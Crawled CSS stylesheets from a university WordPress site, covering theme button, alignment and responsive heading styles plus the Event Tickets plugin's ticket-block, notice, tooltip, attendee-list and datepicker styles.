	margin: 0 0 0 20px;
}

blockquote {
	margin: 0 40px;
}

.no-margin {
	margin: 0;
}

.button-link a {
	position: relative;
	display: inline-block;
	margin: 0 18px 20px;
	padding: 8px 12px;
	font-size: 18px;
	line-height: 30px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
	text-align: center;
	text-decoration: none !important;
	vertical-align: middle;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%);
	opacity: 1;
}

.button-link a::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -17px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

.button-link a::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -17px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

.button-link.yellow a {
	color: #000033;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
}

.button-link.yellow a:before {
	background-image: url('images/button-before-arrow-yellow.png');
}

.button-link.yellow a::after {
	background-image: url('images/button-after-arrow-yellow.png');
}

.button-link.slide a {
	margin-bottom: 0;
	font-size: 24px;
}

.button-link a:hover {
	opacity: 0.7;
}

.teal-blue-text { color: #2189ad; }
.royal-blue-text { color: #002d72; }
.bright-gold-text { color: #f2ae00; }
.antique-gold-text { color: #90754d; }

.border {
	border: 1px solid #000000;
}

.shadow {
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

/*-----------------------------------------------------------------------------------------------------------
		MISC
-----------------------------------------------------------------------------------------------------------*/

.clear {
	clear: both;
}

.wp-caption {
	max-width: 100%;
	text-align: center;
}

.wp-caption-text {
	margin-bottom: 0;
	font-size: 12px;
}

img.alignright {
	margin: 0 0 2px 10px;
	display: inline;
}

img.alignleft {
	margin: 0 10px 2px 0;
	display: inline;
}

img.aligncenter {
	margin: 0 auto 20px;
	display: block;
}

.alignright {
	margin: 0px 0px 15px 15px !important;
	float: right;
}

.alignleft {
	margin: 0px 15px 15px 0px !important;
	float: left;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

@media all and (max-width: 767px) {

	h1, .h1 {
		font-size: 32px;
		line-height: 32px;
	}

	h2 {
		font-size: 28px;
		line-height: 28px;
	}

	h3 {
		font-size: 18px;
		line-height: 22px;
	}

	h4 {
		font-size: 20px;
		line-height: 24px;
	}

}

@media all and (max-width: 599px) {

	img.alignright {
		display: block;
		margin: 0 auto 15px;
	}

	img.alignleft {
		display: block;
		margin: 0 auto 15px;
	}

	.alignright {
		margin: 0px auto 15px !important;
		float: none;
		clear: both;
	}

	.alignleft {
		margin: 0px auto 15px !important;
		float: none;
		clear: both;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0
body_size: 9215
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Ticket block view styles
 *
 * @since  0.3.0-alpha
 */

/* Import Mixins */

/*
 * Common CSS
 *
 * DO NOT EDIT THIS CSS FILE DIRECTLY.
 * -------------------------------------------------------------
 * This file is just a clearing-house, see the pcss directory
 *
 and edit the source files found there.
 */

/* Event Tickets Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Event Tickets Components */

/* Accordion Styles */

.accordion-header {
	background: none;
	border: 0;
	box-sizing: border-box;
	color: inherit;
	cursor: pointer;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 20px;
	position: relative;
	text-align: left;
	width: 100%;
}

.accordion-header:before {
		background-color: #000;
		border-radius: 100%;
		box-sizing: border-box;
		color: #fff;
		content: '\f132';
		font-family: 'dashicons', sans-serif;
		font-size: 10px;
		font-weight: 400;
		height: 14px;
		left: 0;
		line-height: 17px;
		padding: 0;
		padding-right: 1px;
		position: absolute;
		text-align: center;
		top: 12px;
		width: 15px;
	}

.accordion-header:after {
		border-bottom: 1px solid #ddd;
		content: '';
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
		width: 80%;
	}

.accordion-header.is-active:before {
			content: '\f460';
			line-height: 15px;
		}

.accordion-header:focus {
		outline: 1px solid #5b9dd9;
	}

.accordion-header:hover {
		background: none;
	}

.tribe-tickets-editor-history:after {
	width: calc(100% - 80px);
}

.tribe_attendee_meta:after {
	width: calc(100% - 170px);
}

.tribe_advanced_meta:after {
	width: calc(100% - 105px);
}

.accordion-label:focus {
		outline: none;
	}

.accordion-content {
	display: none;
}

.ticket_panel .accordion-content {
		margin: 1em 0 2em;
	}

.accordion-content.is-active {
		display: block;
	}

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common-c-loader.tribe-tickets-loader__modal {
		height: 100vh;
		position: fixed;
		width: 100vw;
	}

.event-tickets .tribe-common-c-loader {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common .tribe-tickets__notice, .event-tickets .tribe-tickets__notice {
		background-color: var(--tec-color-background-secondary);
		border-radius: var(--tec-border-radius-default);
		margin: var(--tec-spacer-4) 0;
		padding: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__notice > *:last-child, .event-tickets .tribe-tickets__notice > *:last-child {
			margin-bottom: 0;
			padding-bottom: 0;
		}

.tribe-common .tribe-tickets-notice__title, .event-tickets .tribe-tickets-notice__title {
		margin: 0;
		position: relative;
	}

.tribe-common .tribe-tickets-notice__title:empty, .event-tickets .tribe-tickets-notice__title:empty {
			display: none;
		}

/*
		Error Notices
	*/

.tribe-common .tribe-tickets__notice--error, .event-tickets .tribe-tickets__notice--error {
		background-color: var(--tec-color-background-error);
		display: none;
		padding-left: 50px;
		position: relative;
	}

.tribe-common .tribe-tickets__notice--error:before, .event-tickets .tribe-tickets__notice--error:before {
			background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(1 1)'%3E%3Ccircle cx='8' cy='8' r='7.467' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Ccircle cx='8' cy='11.733' r='1.067' fill='%23141827' fill-rule='nonzero'/%3E%3Cpath stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M8 3.733v4.8' fill='%23141827'/%3E%3C/g%3E%3C/svg%3E");
			background-size: contain;
			content: '';
			height: var(--tec-spacer-3);
			left: var(--tec-spacer-4);
			position: absolute;
			top: var(--tec-spacer-4);
			width: var(--tec-spacer-3);
		}

/*
		"Barred" Notices (visible side borders)
	*/

.tribe-common .tribe-tickets__notice--barred, .event-tickets .tribe-tickets__notice--barred {
		background-color: var(--tec-color-background);
		border: var(--tec-spacer-0) solid var(--tec-color-border-secondary);
		border-bottom: 0;
		border-radius: 0;
		border-top: 0;
		padding: 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-left, .event-tickets .tribe-tickets__notice--barred-left {
		border-right: 0;
		padding: 0 0 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-right, .event-tickets .tribe-tickets__notice--barred-right {
		border-left: 0;
		padding: 0 var(--tec-spacer-2) 0 0;
	}

/* -------------------------------------------------------------------------
	 * SVG Icons
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets-svgicon {
		background-repeat: no-repeat;
		background-size: contain;
	}

/* -----------------------------------------------------------------------------
 *
 * Tooltip
 *
 * ----------------------------------------------------------------------------- */

/* Defining our tooltipster theme. */

.tooltipster-base.tribe-tickets-tooltip-theme {
	background-color: var(--tec-color-background);
	border: 1px solid var(--tec-color-border-default);
	border-radius: var(--tec-border-radius-default);
	box-shadow: var(--tec-box-shadow-tooltip);
	height: auto !important;
	max-width: 254px;
	padding: var(--tec-spacer-5);
}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box {
		background-color: transparent;
		border: 0;
		border-radius: 0;
		box-shadow: none;
		margin: 0;
	}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box .tooltipster-content {
			color: var(--tec-color-text-primary);
			overflow: inherit;
			padding: 0;
			word-break: break-word;
		}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-arrow {
		display: none;
	}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Small
	 *
	 * Example:
	 * <button class="tribe-common-c-btn tribe-common-c-btn--small">...</button>
	 * <a href="#" class="tribe-common-c-btn tribe-common-c-btn--small">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn--small, .tribe-common input[type="button"].tribe-common-c-btn--small, .tribe-common input[type="submit"].tribe-common-c-btn--small, .tribe-common a.tribe-common-c-btn--small {
			background-color: var(--tec-color-accent-primary);
			padding: 11px 14px;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn--small:active,
			.tribe-common button.tribe-common-c-btn--small:disabled,
			.tribe-common button.tribe-common-c-btn--small:focus,
			.tribe-common button.tribe-common-c-btn--small:hover,
			.tribe-common input[type="button"].tribe-common-c-btn--small:active,
			.tribe-common input[type="button"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="button"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="button"].tribe-common-c-btn--small:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:active,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:hover,
			.tribe-common a.tribe-common-c-btn--small:active,
			.tribe-common a.tribe-common-c-btn--small:disabled,
			.tribe-common a.tribe-common-c-btn--small:focus,
			.tribe-common a.tribe-common-c-btn--small:hover {
				padding: 11px 14px;
			}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Link
	 *
	 * Example:
	 * <button class="tribe-common-c-btn-link">...</button>
	 * <a href="#" class="tribe-common-c-btn-link">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
			background: transparent;
			border: 0;
			border-radius: 0;
			color: inherit;
			cursor: pointer;
			display: inline-block;
			height: auto;
			outline: none;
			padding: 0;
			text-decoration: none;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:active,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:active,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:active,
	.tribe-common a.tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:active {
		background: transparent;
		color: inherit;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			background-color: transparent;
			text-align: center;
			text-decoration: underline;
			transition: var(--tec-transition-color);
}

.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:focus {
		background-color: transparent;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {

			background-color: transparent;
			color: var(--tec-color-accent-primary);
			padding: 11px 20px;
			width: 100%;
}

.tribe-common button.tribe-common-c-btn-link:focus,
			.tribe-common button.tribe-common-c-btn-link:hover,
			.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
			.tribe-common a.tribe-common-c-btn-link:focus,
			.tribe-common a.tribe-common-c-btn-link:hover {
				color: var(--tec-color-accent-primary-hover);
			}

.tribe-common button.tribe-common-c-btn-link:active, .tribe-common input[type="button"].tribe-common-c-btn-link:active, .tribe-common input[type="submit"].tribe-common-c-btn-link:active, .tribe-common a.tribe-common-c-btn-link:active {
				color: var(--tec-color-accent-primary-active);
			}

.tribe-common button.tribe-common-c-btn-link:disabled, .tribe-common input[type="button"].tribe-common-c-btn-link:disabled, .tribe-common input[type="submit"].tribe-common-c-btn-link:disabled, .tribe-common a.tribe-common-c-btn-link:disabled {
				color: var(--tec-color-accent-primary-background);
			}

.tribe-common .tec-tickets__attendees-list-wrapper, .event-tickets .tec-tickets__attendees-list-wrapper {
		margin-top: var(--tec-spacer-8);
	}

.tribe-common .tec-tickets__attendees-list, .event-tickets .tec-tickets__attendees-list {
		background-color: var(--tec-color-background);
		margin-top: var(--tec-spacer-3);
	}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
		align-items: center;
		border-left: 1px solid var(--tec-color-border-secondary);
		border-right: 1px solid var(--tec-color-border-secondary);
		border-top: 1px solid var(--tec-color-border-secondary);
		container-type: inline-size;
		display: flex;
		flex-direction: column;
		grid-gap: var(--tec-spacer-1);
		gap: var(--tec-spacer-1);
		margin: 0;
		padding: var(--tec-spacer-4);
	}

.tribe-common .tec-tickets__attendees-list-item:last-child, .event-tickets .tec-tickets__attendees-list-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-secondary);
		}

.tribe-common .tec-tickets__attendees-list-item-attendee-details, .event-tickets .tec-tickets__attendees-list-item-attendee-details {
		align-self: center;
		flex-grow: 1;
	}

.tribe-common.tribe-tickets {
	background-color: var(--tec-color-background);
	border-radius: var(--tec-border-radius-default);
	border: 1px solid var(--tec-color-border-secondary);
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	margin: var(--tec-spacer-5) 0;
	max-width: 580px;
	padding: var(--tec-spacer-3) var(--tec-spacer-3)  var(--tec-spacer-4);
	position: relative;
	width: 100%;
}

.tribe-common.tribe-tickets .tribe-tickets__notice--barred-left {
		display: none;
	}

/*
	Tribe Horizontal Datepicker (Day, Month, Year)
*/

.tribe_horizontal_datepicker__container label {
		width: 100%;
	}

/* Attendee Registration Page */

#tribe-tickets__registration__form .tribe_horizontal_datepicker__container label {
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe-field.tribe-tickets__item__attendee__field__birth {
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
		width: 100%;
		min-width: 80px;
		margin-top: var(--tec-spacer-1);
		margin-bottom: var(--tec-spacer-1);
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker:not(:last-child) {
			margin-right: var(--tec-spacer-1);
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {

			color: var(--tec-color-text-primary);

			font-family: var(--tec-font-family-sans-serif);

			font-size: var(--tec-font-size-1);

			font-weight: var(--tec-font-weight-regular);

			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			height: auto;
			padding: 10px;
}

/* Override TEC Full Stylesheet */

.tribe-theme-twentytwenty .tribe-common.tribe_horizontal_datepicker__field_group {
	background-color: transparent;
}

.tribe-common .tribe-tickets__title, .entry .entry-content .tribe-common .tribe-tickets__title {
		color: var(--tec-color-text-primary);
		margin: 0 0 var(--tec-spacer-1);
	}

/* Override since we don't have a header at this size */

.tribe-common .tribe-tickets__notice--barred, .entry .entry-content .tribe-common .tribe-tickets__notice--barred {
		margin-bottom: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-tickets__item {
		align-items: center;
		border-top: 1px solid var(--tec-color-border-secondary);
		display: grid;
		grid-template-columns: 10fr 1fr;
		grid-template-rows: auto;
		margin: 0;
		padding: 12px 0 16px;
	}

.tribe-common .tribe-tickets__item[data-available='false'], .entry .entry-content .tribe-common .tribe-tickets__item[data-available='false'] {
			opacity: 0.5;
		}

.tribe-common .tribe-tickets__item.show-optout, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout {
			grid-template-columns: 10fr 1fr;
			grid-template-rows: auto;
		}

/* V1 views had a typo in 'suffix' so we cover both. */

.tribe-common .tribe-tickets__item--inactive + .tribe-tickets__item--inactive, .entry .entry-content .tribe-common .tribe-tickets__item--inactive + .tribe-tickets__item--inactive {
		display: none;
	}

.tribe-common .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-tickets__item__content__title {
		align-self: end;
		grid-column: 1;
		grid-row: 1;
		line-height: 1;
	}

/*
		Block details/summary and controls
	*/

.tribe-common .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-tickets__item__details__content {
		color: var(--tec-color-text-secondary);
		display: none;
		grid-column: 1;
		grid-row: 3;
		line-height: 1;
		margin: var(--tec-spacer-0) 0;
	}

.tribe-common .tribe-tickets__item__details__content.tribe__details--open, .entry .entry-content .tribe-common .tribe-tickets__item__details__content.tribe__details--open {
			display: block;
		}

.tribe-common .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary {
		color: var(--tec-color-text-secondary);
		display: grid;
		grid-column: 2;
		grid-row: 1;
		justify-content: flex-start;
		padding-left: var(--tec-spacer-0);
	}

.tribe-common .tribe-tickets__item__details__summary--more,
	.tribe-common .tribe-tickets__item__details__summary--less,
	.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more,
	.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-1);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-0);

		background-color: transparent;
		color: var(--tec-color-text-secondary);
		position: relative;
		white-space: nowrap;
	}

.tribe-common .tribe-tickets__item__details__summary--more:after, .tribe-common .tribe-tickets__item__details__summary--less:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less:after {
			border: var(--tec-spacer-0) solid var(--tec-color-background-transparent);
			content: '';
			display: inline-block;
			margin-bottom: 1px;
		}

.tribe-common .tribe-tickets__item__details__summary--more:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more:after {
			border-bottom: 0 none;
			border-top: var(--tec-spacer-0) solid var(--tec-color-text-secondary);
		}

.tribe-common .tribe-tickets__item__details__summary--less, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
		display: none;
	}

.tribe-common .tribe-tickets__item__details__summary--less:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less:after {
			border-bottom: var(--tec-spacer-0) solid var(--tec-color-text-secondary);
			border-top: 0 none;
		}

.tribe-common .tribe__details--open .tribe-tickets__item__details__summary--more, .entry .entry-content .tribe-common .tribe__details--open .tribe-tickets__item__details__summary--more {
			display: none !important;
			visibility: hidden;
		}

.tribe-common .tribe__details--open .tribe-tickets__item__details__summary--less, .entry .entry-content .tribe-common .tribe__details--open .tribe-tickets__item__details__summary--less {
			display: block;
		}

/*
		Block 'extras'
	*/

.tribe-common .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-tickets__item__extra {
		align-items: baseline;
		grid-row: 2;
		grid-template-columns: min-content max-content auto;
	}

.tribe-common .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix, .entry .entry-content .tribe-common .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix {
			text-align: left;
			overflow: hidden;
		}

.tribe-common .tribe-tickets__item__extra__available, .entry .entry-content .tribe-common .tribe-tickets__item__extra__available {
		color: var(--tec-color-text-secondary);
	}

.tribe-common .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

.tribe-common .tribe-tickets__item__extra__price .tribe-formatted-currency-wrap, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price .tribe-formatted-currency-wrap {
			font-weight: var(--tec-font-weight-bold);
		}

.tribe-common .tribe-tickets__item__extra__price .tribe-tickets__original_price, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price .tribe-tickets__original_price {
			color: var(--tec-color-text-secondary);
			font-weight: var(--tec-font-weight-regular);
			text-decoration: line-through;
		}

